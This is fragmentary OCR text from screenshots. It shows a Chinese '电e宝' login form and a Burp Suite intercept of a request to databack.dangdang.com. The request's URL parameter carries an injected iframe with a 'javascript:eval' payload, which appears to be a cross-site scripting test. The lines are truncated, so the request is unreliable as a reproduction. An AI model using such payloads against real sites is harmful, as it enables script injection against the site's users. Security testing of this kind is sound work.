 让生活充满电
登录电e宝
请输入手机号/邮箱
请输入密码
忘记密码
请输入验证码
立即登录
还没有账号？立即注册
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Co
Intercept HTTP history WebSockets history Options
Request to http://databack.dangdang.com:80 [221.122.104.76]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /dde.php?platform=pc&type=3&url=http%253A%252F%252Fwww.dangdan
page_id=mix_317715&website=dangdang.com&expose=
%255B%2522mix_317715.3208542%252C9339%252C9354..%2522%252C%2522mix
2%252C9339%252C9356%252C9341..%2522%252C%2522mix_317715.3208542%25
39%252C9356%252C9342.2.%2522%252C%2522mix_317715.3208542%252C9339%
9356%252C9342.4.%2522%252C%2522mix_317715.3208542%252C9339%252C935
2C9342.6.%2522%252C%2522mix_317715.3208542%252C9339%252C9356%252C9
%3Ciframe/src=javascript:eval(%22window.parent.window.parent.postM
%22*//%22);%22)%3E HTTP/1.1
2 Host: databack.dangdang.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10